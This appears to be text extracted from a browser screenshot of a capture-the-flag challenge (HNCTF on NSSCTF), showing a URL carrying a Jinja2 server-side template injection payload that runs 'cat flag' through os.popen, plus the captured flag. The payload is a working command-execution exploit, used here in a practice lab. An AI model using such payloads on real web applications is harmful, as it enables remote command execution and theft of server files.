 不安全 node5.anna.nssctf.cn:20353/?name={{%20namespace.__init__.__globals__.os.popen(%27cat%20flag%27).read()%20}}
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web靶场集合
WELCOME TO HNCTF
What is server-side template injection?
flag=NSSCTF{fbc60caa-b582-4b27-985a-940813aec78c}